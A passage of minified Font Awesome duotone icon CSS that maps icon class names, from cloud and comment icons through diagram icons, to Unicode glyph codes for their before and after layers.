a-duotone.fa-thunderstorm-sun:after,.fad.fa-thunderstorm-sun:after{content:"\f76e\fe02"}.fa-duotone.fa-cloud-check:before,.fad.fa-cloud-check:before{content:"\e35c\fe01"}.fa-duotone.fa-cloud-check:after,.fad.fa-cloud-check:after{content:"\e35c\fe02"}.fa-duotone.fa-cloud-drizzle:before,.fad.fa-cloud-drizzle:before{content:"\f738\fe01"}.fa-duotone.fa-cloud-drizzle:after,.fad.fa-cloud-drizzle:after{content:"\f738\fe02"}.fa-duotone.fa-cloud-fog:before,.fad.fa-cloud-fog:before{content:"\f74e"}.fa-duotone.fa-cloud-fog:after,.fad.fa-cloud-fog:after{content:"\10f74e"}.fa-duotone.fa-fog:before,.fad.fa-fog:before{content:"\f74e"}.fa-duotone.fa-fog:after,.fad.fa-fog:after{content:"\10f74e"}.fa-duotone.fa-cloud-hail:before,.fad.fa-cloud-hail:before{content:"\f739\fe01"}.fa-duotone.fa-cloud-hail:after,.fad.fa-cloud-hail:after{content:"\f739\fe02"}.fa-duotone.fa-cloud-hail-mixed:before,.fad.fa-cloud-hail-mixed:before{content:"\f73a\fe01"}.fa-duotone.fa-cloud-hail-mixed:after,.fad.fa-cloud-hail-mixed:after{content:"\f73a\fe02"}.fa-duotone.fa-cloud-meatball:before,.fad.fa-cloud-meatball:before{content:"\f73b\fe01"}.fa-duotone.fa-cloud-meatball:after,.fad.fa-cloud-meatball:after{content:"\f73b\fe02"}.fa-duotone.fa-cloud-minus:before,.fad.fa-cloud-minus:before{content:"\e35d\fe01"}.fa-duotone.fa-cloud-minus:after,.fad.fa-cloud-minus:after{content:"\e35d\fe02"}.fa-duotone.fa-cloud-moon:before,.fad.fa-cloud-moon:before{content:"\f6c3\fe01"}.fa-duotone.fa-cloud-moon:after,.fad.fa-cloud-moon:after{content:"\f6c3\fe02"}.fa-duotone.fa-cloud-moon-rain:before,.fad.fa-cloud-moon-rain:before{content:"\f73c\fe01"}.fa-duotone.fa-cloud-moon-rain:after,.fad.fa-cloud-moon-rain:after{content:"\f73c\fe02"}.fa-duotone.fa-cloud-music:before,.fad.fa-cloud-music:before{content:"\f8ae\fe01"}.fa-duotone.fa-cloud-music:after,.fad.fa-cloud-music:after{content:"\f8ae\fe02"}.fa-duotone.fa-cloud-plus:before,.fad.fa-cloud-plus:before{content:"\e35e\fe01"}.fa-duotone.fa-cloud-plus:after,.fad.fa-cloud-plus:after{content:"\e35e\fe02"}.fa-duotone.fa-cloud-rain:before,.fad.fa-cloud-rain:before{content:"\26c6\fe01"}.fa-duotone.fa-cloud-rain:after,.fad.fa-cloud-rain:after{content:"\26c6\fe02"}.fa-duotone.fa-cloud-rainbow:before,.fad.fa-cloud-rainbow:before{content:"\f73e\fe01"}.fa-duotone.fa-cloud-rainbow:after,.fad.fa-cloud-rainbow:after{content:"\f73e\fe02"}.fa-duotone.fa-cloud-showers:before,.fad.fa-cloud-showers:before{content:"\f73f\fe01"}.fa-duotone.fa-cloud-showers:after,.fad.fa-cloud-showers:after{content:"\f73f\fe02"}.fa-duotone.fa-cloud-showers-heavy:before,.fad.fa-cloud-showers-heavy:before{content:"\f740\fe01"}.fa-duotone.fa-cloud-showers-heavy:after,.fad.fa-cloud-showers-heavy:after{content:"\f740\fe02"}.fa-duotone.fa-cloud-slash:before,.fad.fa-cloud-slash:before{content:"\e137\fe01"}.fa-duotone.fa-cloud-slash:after,.fad.fa-cloud-slash:after{content:"\e137\fe02"}.fa-duotone.fa-cloud-sleet:before,.fad.fa-cloud-sleet:before{content:"\f741\fe01"}.fa-duotone.fa-cloud-sleet:after,.fad.fa-cloud-sleet:after{content:"\f741\fe02"}.fa-duotone.fa-cloud-snow:before,.fad.fa-cloud-snow:before{content:"\f742"}.fa-duotone.fa-cloud-snow:after,.fad.fa-cloud-snow:after{content:"\10f742"}.fa-duotone.fa-cloud-sun:before,.fad.fa-cloud-sun:before{content:"\26c5\fe01"}.fa-duotone.fa-cloud-sun:after,.fad.fa-cloud-sun:after{content:"\26c5\fe02"}.fa-duotone.fa-cloud-sun-rain:before,.fad.fa-cloud-sun-rain:before{content:"\f743"}.fa-duotone.fa-cloud-sun-rain:after,.fad.fa-cloud-sun-rain:after{content:"\10f743"}.fa-duotone.fa-cloud-word:before,.fad.fa-cloud-word:before{content:"\e138\fe01"}.fa-duotone.fa-cloud-word:after,.fad.fa-cloud-word:after{content:"\e138\fe02"}.fa-duotone.fa-cloud-xmark:before,.fad.fa-cloud-xmark:before{content:"\e35f\fe01"}.fa-duotone.fa-cloud-xmark:after,.fad.fa-cloud-xmark:after{content:"\e35f\fe02"}.fa-duotone.fa-clouds:before,.fad.fa-clouds:before{content:"\f744\fe01"}.fa-duotone.fa-clouds:after,.fad.fa-clouds:after{content:"\f744\fe02"}.fa-duotone.fa-clouds-moon:before,.fad.fa-clouds-moon:before{content:"\f745\fe01"}.fa-duotone.fa-clouds-moon:after,.fad.fa-clouds-moon:after{content:"\f745\fe02"}.fa-duotone.fa-clouds-sun:before,.fad.fa-clouds-sun:before{content:"\f746\fe01"}.fa-duotone.fa-clouds-sun:after,.fad.fa-clouds-sun:after{content:"\f746\fe02"}.fa-duotone.fa-clover:before,.fad.fa-clover:before{content:"\e139\fe01"}.fa-duotone.fa-clover:after,.fad.fa-clover:after{content:"\e139\fe02"}.fa-duotone.fa-club:before,.fad.fa-club:before{content:"\2663\fe01"}.fa-duotone.fa-club:after,.fad.fa-club:after{content:"\2663\fe02"}.fa-duotone.fa-coconut:before,.fad.fa-coconut:before{content:"\e2f6\fe01"}.fa-duotone.fa-coconut:after,.fad.fa-coconut:after{content:"\e2f6\fe02"}.fa-duotone.fa-code:before,.fad.fa-code:before{content:"\f121\fe01"}.fa-duotone.fa-code:after,.fad.fa-code:after{content:"\f121\fe02"}.fa-duotone.fa-code-branch:before,.fad.fa-code-branch:before{content:"\f126\fe01"}.fa-duotone.fa-code-branch:after,.fad.fa-code-branch:after{content:"\f126\fe02"}.fa-duotone.fa-code-commit:before,.fad.fa-code-commit:before{content:"\f386\fe01"}.fa-duotone.fa-code-commit:after,.fad.fa-code-commit:after{content:"\f386\fe02"}.fa-duotone.fa-code-compare:before,.fad.fa-code-compare:before{content:"\e13a\fe01"}.fa-duotone.fa-code-compare:after,.fad.fa-code-compare:after{content:"\e13a\fe02"}.fa-duotone.fa-code-fork:before,.fad.fa-code-fork:before{content:"\e13b\fe01"}.fa-duotone.fa-code-fork:after,.fad.fa-code-fork:after{content:"\e13b\fe02"}.fa-duotone.fa-code-merge:before,.fad.fa-code-merge:before{content:"\f387\fe01"}.fa-duotone.fa-code-merge:after,.fad.fa-code-merge:after{content:"\f387\fe02"}.fa-duotone.fa-code-pull-request:before,.fad.fa-code-pull-request:before{content:"\e13c\fe01"}.fa-duotone.fa-code-pull-request:after,.fad.fa-code-pull-request:after{content:"\e13c\fe02"}.fa-duotone.fa-code-simple:before,.fad.fa-code-simple:before{content:"\e13d\fe01"}.fa-duotone.fa-code-simple:after,.fad.fa-code-simple:after{content:"\e13d\fe02"}.fa-duotone.fa-coffee-bean:before,.fad.fa-coffee-bean:before{content:"\e13e\fe01"}.fa-duotone.fa-coffee-bean:after,.fad.fa-coffee-bean:after{content:"\e13e\fe02"}.fa-duotone.fa-coffee-beans:before,.fad.fa-coffee-beans:before{content:"\e13f\fe01"}.fa-duotone.fa-coffee-beans:after,.fad.fa-coffee-beans:after{content:"\e13f\fe02"}.fa-duotone.fa-coffee-pot:before,.fad.fa-coffee-pot:before{content:"\e002\fe01"}.fa-duotone.fa-coffee-pot:after,.fad.fa-coffee-pot:after{content:"\e002\fe02"}.fa-duotone.fa-coffin:before,.fad.fa-coffin:before{content:"\26b0\fe01"}.fa-duotone.fa-coffin:after,.fad.fa-coffin:after{content:"\26b0\fe02"}.fa-duotone.fa-coffin-cross:before,.fad.fa-coffin-cross:before{content:"\e051\fe01"}.fa-duotone.fa-coffin-cross:after,.fad.fa-coffin-cross:after{content:"\e051\fe02"}.fa-duotone.fa-coin:before,.fad.fa-coin:before{content:"\f85c"}.fa-duotone.fa-coin:after,.fad.fa-coin:after{content:"\10f85c"}.fa-duotone.fa-coins:before,.fad.fa-coins:before{content:"\f51e\fe01"}.fa-duotone.fa-coins:after,.fad.fa-coins:after{content:"\f51e\fe02"}.fa-duotone.fa-colon:before,.fad.fa-colon:before{content:"\3a\fe01"}.fa-duotone.fa-colon:after,.fad.fa-colon:after{content:"\3a\fe02"}.fa-duotone.fa-colon-sign:before,.fad.fa-colon-sign:before{content:"\e140\fe01"}.fa-duotone.fa-colon-sign:after,.fad.fa-colon-sign:after{content:"\e140\fe02"}.fa-duotone.fa-columns-3:before,.fad.fa-columns-3:before{content:"\e361\fe01"}.fa-duotone.fa-columns-3:after,.fad.fa-columns-3:after{content:"\e361\fe02"}.fa-duotone.fa-comet:before,.fad.fa-comet:before{content:"\e003\fe01"}.fa-duotone.fa-comet:after,.fad.fa-comet:after{content:"\e003\fe02"}.fa-duotone.fa-comma:before,.fad.fa-comma:before{content:"\2c\fe01"}.fa-duotone.fa-comma:after,.fad.fa-comma:after{content:"\2c\fe02"}.fa-duotone.fa-command:before,.fad.fa-command:before{content:"\e142\fe01"}.fa-duotone.fa-command:after,.fad.fa-command:after{content:"\e142\fe02"}.fa-duotone.fa-comment:before,.fad.fa-comment:before{content:"\f075"}.fa-duotone.fa-comment:after,.fad.fa-comment:after{content:"\10f075"}.fa-duotone.fa-comment-arrow-down:before,.fad.fa-comment-arrow-down:before{content:"\e143\fe01"}.fa-duotone.fa-comment-arrow-down:after,.fad.fa-comment-arrow-down:after{content:"\e143\fe02"}.fa-duotone.fa-comment-arrow-up:before,.fad.fa-comment-arrow-up:before{content:"\e144\fe01"}.fa-duotone.fa-comment-arrow-up:after,.fad.fa-comment-arrow-up:after{content:"\e144\fe02"}.fa-duotone.fa-comment-arrow-up-right:before,.fad.fa-comment-arrow-up-right:before{content:"\e145\fe01"}.fa-duotone.fa-comment-arrow-up-right:after,.fad.fa-comment-arrow-up-right:after{content:"\e145\fe02"}.fa-duotone.fa-comment-captions:before,.fad.fa-comment-captions:before{content:"\e146\fe01"}.fa-duotone.fa-comment-captions:after,.fad.fa-comment-captions:after{content:"\e146\fe02"}.fa-duotone.fa-comment-check:before,.fad.fa-comment-check:before{content:"\f4ac\fe01"}.fa-duotone.fa-comment-check:after,.fad.fa-comment-check:after{content:"\f4ac\fe02"}.fa-duotone.fa-comment-code:before,.fad.fa-comment-code:before{content:"\e147\fe01"}.fa-duotone.fa-comment-code:after,.fad.fa-comment-code:after{content:"\e147\fe02"}.fa-duotone.fa-comment-dollar:before,.fad.fa-comment-dollar:before{content:"\f651\fe01"}.fa-duotone.fa-comment-dollar:after,.fad.fa-comment-dollar:after{content:"\f651\fe02"}.fa-duotone.fa-comment-dots:before,.fad.fa-comment-dots:before{content:"\f4ad"}.fa-duotone.fa-comment-dots:after,.fad.fa-comment-dots:after{content:"\10f4ad"}.fa-duotone.fa-commenting:before,.fad.fa-commenting:before{content:"\f4ad"}.fa-duotone.fa-commenting:after,.fad.fa-commenting:after{content:"\10f4ad"}.fa-duotone.fa-comment-exclamation:before,.fad.fa-comment-exclamation:before{content:"\f4af\fe01"}.fa-duotone.fa-comment-exclamation:after,.fad.fa-comment-exclamation:after{content:"\f4af\fe02"}.fa-duotone.fa-comment-image:before,.fad.fa-comment-image:before{content:"\e148\fe01"}.fa-duotone.fa-comment-image:after,.fad.fa-comment-image:after{content:"\e148\fe02"}.fa-duotone.fa-comment-lines:before,.fad.fa-comment-lines:before{content:"\f4b0\fe01"}.fa-duotone.fa-comment-lines:after,.fad.fa-comment-lines:after{content:"\f4b0\fe02"}.fa-duotone.fa-comment-medical:before,.fad.fa-comment-medical:before{content:"\f7f5\fe01"}.fa-duotone.fa-comment-medical:after,.fad.fa-comment-medical:after{content:"\f7f5\fe02"}.fa-duotone.fa-comment-middle:before,.fad.fa-comment-middle:before{content:"\e149\fe01"}.fa-duotone.fa-comment-middle:after,.fad.fa-comment-middle:after{content:"\e149\fe02"}.fa-duotone.fa-comment-middle-top:before,.fad.fa-comment-middle-top:before{content:"\e14a\fe01"}.fa-duotone.fa-comment-middle-top:after,.fad.fa-comment-middle-top:after{content:"\e14a\fe02"}.fa-duotone.fa-comment-minus:before,.fad.fa-comment-minus:before{content:"\f4b1\fe01"}.fa-duotone.fa-comment-minus:after,.fad.fa-comment-minus:after{content:"\f4b1\fe02"}.fa-duotone.fa-comment-music:before,.fad.fa-comment-music:before{content:"\f8b0\fe01"}.fa-duotone.fa-comment-music:after,.fad.fa-comment-music:after{content:"\f8b0\fe02"}.fa-duotone.fa-comment-pen:before,.fad.fa-comment-pen:before{content:"\f4ae\fe01"}.fa-duotone.fa-comment-pen:after,.fad.fa-comment-pen:after{content:"\f4ae\fe02"}.fa-duotone.fa-comment-edit:before,.fad.fa-comment-edit:before{content:"\f4ae\fe01"}.fa-duotone.fa-comment-edit:after,.fad.fa-comment-edit:after{content:"\f4ae\fe02"}.fa-duotone.fa-comment-plus:before,.fad.fa-comment-plus:before{content:"\f4b2\fe01"}.fa-duotone.fa-comment-plus:after,.fad.fa-comment-plus:after{content:"\f4b2\fe02"}.fa-duotone.fa-comment-question:before,.fad.fa-comment-question:before{content:"\e14b\fe01"}.fa-duotone.fa-comment-question:after,.fad.fa-comment-question:after{content:"\e14b\fe02"}.fa-duotone.fa-comment-quote:before,.fad.fa-comment-quote:before{content:"\e14c\fe01"}.fa-duotone.fa-comment-quote:after,.fad.fa-comment-quote:after{content:"\e14c\fe02"}.fa-duotone.fa-comment-slash:before,.fad.fa-comment-slash:before{content:"\f4b3\fe01"}.fa-duotone.fa-comment-slash:after,.fad.fa-comment-slash:after{content:"\f4b3\fe02"}.fa-duotone.fa-comment-smile:before,.fad.fa-comment-smile:before{content:"\f4b4\fe01"}.fa-duotone.fa-comment-smile:after,.fad.fa-comment-smile:after{content:"\f4b4\fe02"}.fa-duotone.fa-comment-sms:before,.fad.fa-comment-sms:before{content:"\f7cd\fe01"}.fa-duotone.fa-comment-sms:after,.fad.fa-comment-sms:after{content:"\f7cd\fe02"}.fa-duotone.fa-sms:before,.fad.fa-sms:before{content:"\f7cd\fe01"}.fa-duotone.fa-sms:after,.fad.fa-sms:after{content:"\f7cd\fe02"}.fa-duotone.fa-comment-text:before,.fad.fa-comment-text:before{content:"\e14d\fe01"}.fa-duotone.fa-comment-text:after,.fad.fa-comment-text:after{content:"\e14d\fe02"}.fa-duotone.fa-comment-xmark:before,.fad.fa-comment-xmark:before{content:"\f4b5\fe01"}.fa-duotone.fa-comment-xmark:after,.fad.fa-comment-xmark:after{content:"\f4b5\fe02"}.fa-duotone.fa-comment-times:before,.fad.fa-comment-times:before{content:"\f4b5\fe01"}.fa-duotone.fa-comment-times:after,.fad.fa-comment-times:after{content:"\f4b5\fe02"}.fa-duotone.fa-comments:before,.fad.fa-comments:before{content:"\f086"}.fa-duotone.fa-comments:after,.fad.fa-comments:after{content:"\10f086"}.fa-duotone.fa-comments-dollar:before,.fad.fa-comments-dollar:before{content:"\f653\fe01"}.fa-duotone.fa-comments-dollar:after,.fad.fa-comments-dollar:after{content:"\f653\fe02"}.fa-duotone.fa-comments-question:before,.fad.fa-comments-question:before{content:"\e14e\fe01"}.fa-duotone.fa-comments-question:after,.fad.fa-comments-question:after{content:"\e14e\fe02"}.fa-duotone.fa-comments-question-check:before,.fad.fa-comments-question-check:before{content:"\e14f\fe01"}.fa-duotone.fa-comments-question-check:after,.fad.fa-comments-question-check:after{content:"\e14f\fe02"}.fa-duotone.fa-compact-disc:before,.fad.fa-compact-disc:before{content:"\f51f"}.fa-duotone.fa-compact-disc:after,.fad.fa-compact-disc:after{content:"\10f51f"}.fa-duotone.fa-compass:before,.fad.fa-compass:before{content:"\f14e"}.fa-duotone.fa-compass:after,.fad.fa-compass:after{content:"\10f14e"}.fa-duotone.fa-compass-drafting:before,.fad.fa-compass-drafting:before{content:"\f568\fe01"}.fa-duotone.fa-compass-drafting:after,.fad.fa-compass-drafting:after{content:"\f568\fe02"}.fa-duotone.fa-drafting-compass:before,.fad.fa-drafting-compass:before{content:"\f568\fe01"}.fa-duotone.fa-drafting-compass:after,.fad.fa-drafting-compass:after{content:"\f568\fe02"}.fa-duotone.fa-compass-slash:before,.fad.fa-compass-slash:before{content:"\f5e9\fe01"}.fa-duotone.fa-compass-slash:after,.fad.fa-compass-slash:after{content:"\f5e9\fe02"}.fa-duotone.fa-compress:before,.fad.fa-compress:before{content:"\f066\fe01"}.fa-duotone.fa-compress:after,.fad.fa-compress:after{content:"\f066\fe02"}.fa-duotone.fa-compress-wide:before,.fad.fa-compress-wide:before{content:"\f326\fe01"}.fa-duotone.fa-compress-wide:after,.fad.fa-compress-wide:after{content:"\f326\fe02"}.fa-duotone.fa-computer-classic:before,.fad.fa-computer-classic:before{content:"\f8b1\fe01"}.fa-duotone.fa-computer-classic:after,.fad.fa-computer-classic:after{content:"\f8b1\fe02"}.fa-duotone.fa-computer-mouse:before,.fad.fa-computer-mouse:before{content:"\f8cc"}.fa-duotone.fa-computer-mouse:after,.fad.fa-computer-mouse:after{content:"\10f8cc"}.fa-duotone.fa-mouse:before,.fad.fa-mouse:before{content:"\f8cc"}.fa-duotone.fa-mouse:after,.fad.fa-mouse:after{content:"\10f8cc"}.fa-duotone.fa-computer-mouse-scrollwheel:before,.fad.fa-computer-mouse-scrollwheel:before{content:"\f8cd\fe01"}.fa-duotone.fa-computer-mouse-scrollwheel:after,.fad.fa-computer-mouse-scrollwheel:after{content:"\f8cd\fe02"}.fa-duotone.fa-mouse-alt:before,.fad.fa-mouse-alt:before{content:"\f8cd\fe01"}.fa-duotone.fa-mouse-alt:after,.fad.fa-mouse-alt:after{content:"\f8cd\fe02"}.fa-duotone.fa-computer-speaker:before,.fad.fa-computer-speaker:before{content:"\f8b2\fe01"}.fa-duotone.fa-computer-speaker:after,.fad.fa-computer-speaker:after{content:"\f8b2\fe02"}.fa-duotone.fa-container-storage:before,.fad.fa-container-storage:before{content:"\f4b7\fe01"}.fa-duotone.fa-container-storage:after,.fad.fa-container-storage:after{content:"\f4b7\fe02"}.fa-duotone.fa-conveyor-belt:before,.fad.fa-conveyor-belt:before{content:"\f46e\fe01"}.fa-duotone.fa-conveyor-belt:after,.fad.fa-conveyor-belt:after{content:"\f46e\fe02"}.fa-duotone.fa-conveyor-belt-boxes:before,.fad.fa-conveyor-belt-boxes:before{content:"\f46f\fe01"}.fa-duotone.fa-conveyor-belt-boxes:after,.fad.fa-conveyor-belt-boxes:after{content:"\f46f\fe02"}.fa-duotone.fa-conveyor-belt-alt:before,.fad.fa-conveyor-belt-alt:before{content:"\f46f\fe01"}.fa-duotone.fa-conveyor-belt-alt:after,.fad.fa-conveyor-belt-alt:after{content:"\f46f\fe02"}.fa-duotone.fa-conveyor-belt-empty:before,.fad.fa-conveyor-belt-empty:before{content:"\e150\fe01"}.fa-duotone.fa-conveyor-belt-empty:after,.fad.fa-conveyor-belt-empty:after{content:"\e150\fe02"}.fa-duotone.fa-cookie:before,.fad.fa-cookie:before{content:"\f563"}.fa-duotone.fa-cookie:after,.fad.fa-cookie:after{content:"\10f563"}.fa-duotone.fa-cookie-bite:before,.fad.fa-cookie-bite:before{content:"\f564\fe01"}.fa-duotone.fa-cookie-bite:after,.fad.fa-cookie-bite:after{content:"\f564\fe02"}.fa-duotone.fa-copy:before,.fad.fa-copy:before{content:"\f0c5\fe01"}.fa-duotone.fa-copy:after,.fad.fa-copy:after{content:"\f0c5\fe02"}.fa-duotone.fa-copyright:before,.fad.fa-copyright:before{content:"\a9\fe01"}.fa-duotone.fa-copyright:after,.fad.fa-copyright:after{content:"\a9\fe02"}.fa-duotone.fa-corn:before,.fad.fa-corn:before{content:"\f6c7"}.fa-duotone.fa-corn:after,.fad.fa-corn:after{content:"\10f6c7"}.fa-duotone.fa-corner:before,.fad.fa-corner:before{content:"\ac\fe01"}.fa-duotone.fa-corner:after,.fad.fa-corner:after{content:"\ac\fe02"}.fa-duotone.fa-couch:before,.fad.fa-couch:before{content:"\f4b8\fe01"}.fa-duotone.fa-couch:after,.fad.fa-couch:after{content:"\f4b8\fe02"}.fa-duotone.fa-cow:before,.fad.fa-cow:before{content:"\f6c8"}.fa-duotone.fa-cow:after,.fad.fa-cow:after{content:"\10f6c8"}.fa-duotone.fa-cowbell:before,.fad.fa-cowbell:before{content:"\f8b3\fe01"}.fa-duotone.fa-cowbell:after,.fad.fa-cowbell:after{content:"\f8b3\fe02"}.fa-duotone.fa-cowbell-circle-plus:before,.fad.fa-cowbell-circle-plus:before{content:"\f8b4\fe01"}.fa-duotone.fa-cowbell-circle-plus:after,.fad.fa-cowbell-circle-plus:after{content:"\f8b4\fe02"}.fa-duotone.fa-cowbell-more:before,.fad.fa-cowbell-more:before{content:"\f8b4\fe01"}.fa-duotone.fa-cowbell-more:after,.fad.fa-cowbell-more:after{content:"\f8b4\fe02"}.fa-duotone.fa-crate-apple:before,.fad.fa-crate-apple:before{content:"\f6b1\fe01"}.fa-duotone.fa-crate-apple:after,.fad.fa-crate-apple:after{content:"\f6b1\fe02"}.fa-duotone.fa-apple-crate:before,.fad.fa-apple-crate:before{content:"\f6b1\fe01"}.fa-duotone.fa-apple-crate:after,.fad.fa-apple-crate:after{content:"\f6b1\fe02"}.fa-duotone.fa-crate-empty:before,.fad.fa-crate-empty:before{content:"\e151\fe01"}.fa-duotone.fa-crate-empty:after,.fad.fa-crate-empty:after{content:"\e151\fe02"}.fa-duotone.fa-credit-card:before,.fad.fa-credit-card:before{content:"\f09d"}.fa-duotone.fa-credit-card:after,.fad.fa-credit-card:after{content:"\10f09d"}.fa-duotone.fa-credit-card-alt:before,.fad.fa-credit-card-alt:before{content:"\f09d"}.fa-duotone.fa-credit-card-alt:after,.fad.fa-credit-card-alt:after{content:"\10f09d"}.fa-duotone.fa-credit-card-blank:before,.fad.fa-credit-card-blank:before{content:"\f389\fe01"}.fa-duotone.fa-credit-card-blank:after,.fad.fa-credit-card-blank:after{content:"\f389\fe02"}.fa-duotone.fa-credit-card-front:before,.fad.fa-credit-card-front:before{content:"\f38a\fe01"}.fa-duotone.fa-credit-card-front:after,.fad.fa-credit-card-front:after{content:"\f38a\fe02"}.fa-duotone.fa-cricket-bat-ball:before,.fad.fa-cricket-bat-ball:before{content:"\f449"}.fa-duotone.fa-cricket-bat-ball:after,.fad.fa-cricket-bat-ball:after{content:"\10f449"}.fa-duotone.fa-cricket:before,.fad.fa-cricket:before{content:"\f449"}.fa-duotone.fa-cricket:after,.fad.fa-cricket:after{content:"\10f449"}.fa-duotone.fa-croissant:before,.fad.fa-croissant:before{content:"\f7f6"}.fa-duotone.fa-croissant:after,.fad.fa-croissant:after{content:"\10f7f6"}.fa-duotone.fa-crop:before,.fad.fa-crop:before{content:"\f125\fe01"}.fa-duotone.fa-crop:after,.fad.fa-crop:after{content:"\f125\fe02"}.fa-duotone.fa-crop-simple:before,.fad.fa-crop-simple:before{content:"\f565\fe01"}.fa-duotone.fa-crop-simple:after,.fad.fa-crop-simple:after{content:"\f565\fe02"}.fa-duotone.fa-crop-alt:before,.fad.fa-crop-alt:before{content:"\f565\fe01"}.fa-duotone.fa-crop-alt:after,.fad.fa-crop-alt:after{content:"\f565\fe02"}.fa-duotone.fa-cross:before,.fad.fa-cross:before{content:"\271d\fe01"}.fa-duotone.fa-cross:after,.fad.fa-cross:after{content:"\271d\fe02"}.fa-duotone.fa-crosshairs:before,.fad.fa-crosshairs:before{content:"\f05b\fe01"}.fa-duotone.fa-crosshairs:after,.fad.fa-crosshairs:after{content:"\f05b\fe02"}.fa-duotone.fa-crow:before,.fad.fa-crow:before{content:"\f520\fe01"}.fa-duotone.fa-crow:after,.fad.fa-crow:after{content:"\f520\fe02"}.fa-duotone.fa-crown:before,.fad.fa-crown:before{content:"\f521"}.fa-duotone.fa-crown:after,.fad.fa-crown:after{content:"\10f521"}.fa-duotone.fa-crutch:before,.fad.fa-crutch:before{content:"\f7f7\fe01"}.fa-duotone.fa-crutch:after,.fad.fa-crutch:after{content:"\f7f7\fe02"}.fa-duotone.fa-crutches:before,.fad.fa-crutches:before{content:"\f7f8\fe01"}.fa-duotone.fa-crutches:after,.fad.fa-crutches:after{content:"\f7f8\fe02"}.fa-duotone.fa-cruzeiro-sign:before,.fad.fa-cruzeiro-sign:before{content:"\e152\fe01"}.fa-duotone.fa-cruzeiro-sign:after,.fad.fa-cruzeiro-sign:after{content:"\e152\fe02"}.fa-duotone.fa-crystal-ball:before,.fad.fa-crystal-ball:before{content:"\e362\fe01"}.fa-duotone.fa-crystal-ball:after,.fad.fa-crystal-ball:after{content:"\e362\fe02"}.fa-duotone.fa-cube:before,.fad.fa-cube:before{content:"\f1b2\fe01"}.fa-duotone.fa-cube:after,.fad.fa-cube:after{content:"\f1b2\fe02"}.fa-duotone.fa-cubes:before,.fad.fa-cubes:before{content:"\f1b3\fe01"}.fa-duotone.fa-cubes:after,.fad.fa-cubes:after{content:"\f1b3\fe02"}.fa-duotone.fa-cup-straw:before,.fad.fa-cup-straw:before{content:"\e363\fe01"}.fa-duotone.fa-cup-straw:after,.fad.fa-cup-straw:after{content:"\e363\fe02"}.fa-duotone.fa-cup-straw-swoosh:before,.fad.fa-cup-straw-swoosh:before{content:"\e364\fe01"}.fa-duotone.fa-cup-straw-swoosh:after,.fad.fa-cup-straw-swoosh:after{content:"\e364\fe02"}.fa-duotone.fa-cup-togo:before,.fad.fa-cup-togo:before{content:"\f6c5\fe01"}.fa-duotone.fa-cup-togo:after,.fad.fa-cup-togo:after{content:"\f6c5\fe02"}.fa-duotone.fa-coffee-togo:before,.fad.fa-coffee-togo:before{content:"\f6c5\fe01"}.fa-duotone.fa-coffee-togo:after,.fad.fa-coffee-togo:after{content:"\f6c5\fe02"}.fa-duotone.fa-curling-stone:before,.fad.fa-curling-stone:before{content:"\f44a"}.fa-duotone.fa-curling-stone:after,.fad.fa-curling-stone:after{content:"\10f44a"}.fa-duotone.fa-curling:before,.fad.fa-curling:before{content:"\f44a"}.fa-duotone.fa-curling:after,.fad.fa-curling:after{content:"\10f44a"}.fa-duotone.fa-d:before,.fad.fa-d:before{content:"\44\fe01"}.fa-duotone.fa-d:after,.fad.fa-d:after{content:"\44\fe02"}.fa-duotone.fa-dagger:before,.fad.fa-dagger:before{content:"\f6cb\fe01"}.fa-duotone.fa-dagger:after,.fad.fa-dagger:after{content:"\f6cb\fe02"}.fa-duotone.fa-dash:before,.fad.fa-dash:before{content:"\2014\fe01"}.fa-duotone.fa-dash:after,.fad.fa-dash:after{content:"\2014\fe02"}.fa-duotone.fa-database:before,.fad.fa-database:before{content:"\f1c0\fe01"}.fa-duotone.fa-database:after,.fad.fa-database:after{content:"\f1c0\fe02"}.fa-duotone.fa-deer:before,.fad.fa-deer:before{content:"\f78e"}.fa-duotone.fa-deer:after,.fad.fa-deer:after{content:"\10f78e"}.fa-duotone.fa-deer-rudolph:before,.fad.fa-deer-rudolph:before{content:"\f78f\fe01"}.fa-duotone.fa-deer-rudolph:after,.fad.fa-deer-rudolph:after{content:"\f78f\fe02"}.fa-duotone.fa-delete-left:before,.fad.fa-delete-left:before{content:"\232b\fe01"}.fa-duotone.fa-delete-left:after,.fad.fa-delete-left:after{content:"\232b\fe02"}.fa-duotone.fa-backspace:before,.fad.fa-backspace:before{content:"\232b\fe01"}.fa-duotone.fa-backspace:after,.fad.fa-backspace:after{content:"\232b\fe02"}.fa-duotone.fa-delete-right:before,.fad.fa-delete-right:before{content:"\e154\fe01"}.fa-duotone.fa-delete-right:after,.fad.fa-delete-right:after{content:"\e154\fe02"}.fa-duotone.fa-democrat:before,.fad.fa-democrat:before{content:"\f747\fe01"}.fa-duotone.fa-democrat:after,.fad.fa-democrat:after{content:"\f747\fe02"}.fa-duotone.fa-desktop:before,.fad.fa-desktop:before{content:"\f390"}.fa-duotone.fa-desktop:after,.fad.fa-desktop:after{content:"\10f390"}.fa-duotone.fa-desktop-alt:before,.fad.fa-desktop-alt:before{content:"\f390"}.fa-duotone.fa-desktop-alt:after,.fad.fa-desktop-alt:after{content:"\10f390"}.fa-duotone.fa-desktop-arrow-down:before,.fad.fa-desktop-arrow-down:before{content:"\e155\fe01"}.fa-duotone.fa-desktop-arrow-down:after,.fad.fa-desktop-arrow-down:after{content:"\e155\fe02"}.fa-duotone.fa-dharmachakra:before,.fad.fa-dharmachakra:before{content:"\2638\fe01"}.fa-duotone.fa-dharmachakra:after,.fad.fa-dharmachakra:after{content:"\2638\fe02"}.fa-duotone.fa-diagram-lean-canvas:before,.fad.fa-diagram-lean-canvas:before{content:"\e156\fe01"}.fa-duotone.fa-diagram-lean-canvas:after,.fad.fa-diagram-lean-canvas:after{content:"\e156\fe02"}.fa-duotone.fa-diagram-nested:before,.fad.fa-diagram-nested:before{content:"\e157\fe01"}.fa-duotone.fa-diagram-nested:after,.fad.fa-diagram-nested:after{content:"\e157\fe02"}.fa-duotone.fa-diagram-project:before,.fad.fa-diagram-project:before{content:"\f542\fe01"}.fa-duotone.fa-diagram-project:after,.fad.fa-diagram-project:after{content:"\f542\fe02"}.fa-duotone.fa-project-diagram:before,.fad.fa-project-diagram:before{content:"\f542\fe01"}.fa-duotone.fa-project-diagram:after,.fad.fa-project-diagram:after{content:"\f542\fe02"}.fa-duotone.fa-diagram-sankey:before,.fad.fa-diagram-sankey:before{content:"\e158\fe01"}.fa-duotone.fa-diagram-sankey:after,.fad.fa-diagram-sankey:after{content:"\e158\fe02"}.fa-duotone.fa-diagram-venn:before,.fad.fa-diagram-venn:before{content:"\e15a\fe01"}.fa-duotone.fa-diagram-venn:after,.fad.fa-diagram-venn:after{content:"\e